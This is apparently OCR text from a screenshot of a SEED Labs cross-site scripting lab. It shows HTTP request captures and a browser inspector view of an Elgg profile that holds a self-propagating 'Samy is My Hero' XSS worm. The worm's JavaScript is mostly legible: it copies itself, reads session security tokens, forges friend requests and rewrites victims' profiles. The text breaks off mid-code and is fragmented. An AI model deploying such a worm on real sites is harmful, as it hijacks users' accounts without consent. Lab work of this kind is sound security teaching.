 VirtualBox VM Machine View Input Devices Window Help 100% Sat Nov 9 11:00:20 PM Bharath Karumudi
SEED (After Lab5) [Running]
XSS Lab Site - Mozilla Firefox (Private Browsing) En 11:00 PM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site Private Browsing Add-ons Manager
www.xsslabelgg.com/profile/alice Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Date: Sun, 10 Nov 2019 03:18:55 GMT
http://www.xsslabelgg.com/action/friends/add?f
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Content-Type: application/x-www-form-urlencoded
Cookie: Elgg=3qrgcei86dke52eiqgd1sja2i2
DNT: 1
Connection: keep-alive
GET: HTTP/1.1 302 Found
Date: Sun, 10 Nov 2019 03:59:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Content-Type: application/x-www-form-urlencoded
Content-Length: 2500
Cookie: Elgg=3qrgcei86dke52eiqgd1sja2i2
DNT: 1
Connection: keep-alive
=&__elgg_token=Jh6XQ_tMRAwmQnHtINbbug&__elgg_
var headerTag = "<script id=\"worm\" type=\"te
var jsCode = document.getElementById("worm").i
var tailTag = "</" + "script>";
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice
About me
Samy is My Hero
Add friend
Send a message
Report user
Friends
Inspector Console Debugger Style Editor Performance Memory Network Storage
Search HTML
</p>
<div class="profile-aboutme-contents">
<div class="elgg-output mtn">
<p>
Samy is My Hero
<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; var jsCode =
document.getElementById("worm").innerHTML; var tailTag = "</" + "script>"; var wormCode =
encodeURIComponent(headerTag + jsCode + tailTag); window.onload = function(){ //JavaScript code to access user
name, user guid, Time Stamp __elgg_ts //and Security Token __elgg_token var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid; var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; //Construct the content of your url. var content=
"&description=Samy is My Hero" + wormCode; content += "&accesslevel[description]=2"; content += "&name=" +
userName; var sendurl="http://www.xsslabelgg.com/action/profile/edit"; var friendurl="http://www.xsslabelgg.com
/action/friends/add?friend=47" + token + ts //debug //alert(sendurl + token + ts + content + guid); var
samyGuid=47; if(elgg.session.user.guid!=samyGuid) { //Friend Request var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("GET",friendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); Ajax.send(); //Create and send Ajax
div#profile-details.elgg-body.pll div.profile-aboutme-contents div.elgg-output.mtn p script#worm
Rules Computed Layout Animations
Filter Styles
element {
}
Inherited from p
html, body, div, span, applet, elgg.cs
object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym,
address, big, cite, code, del, dfn, em, font
img, ins, kbd, q, s, samp, small, strike,
strong, sub, sup, tt, var, dl, dt, dd, ol, ul
li, fieldset, form, label, legend, table,
caption, tbody, tfoot, thead, tr, th, td {
font-weight: inherit;
font-style: inherit;
font-size: 100%;
font-family: inherit;
}
Inherited from div#profile-details
.elgg-body, .elgg-col-last { elgg.css: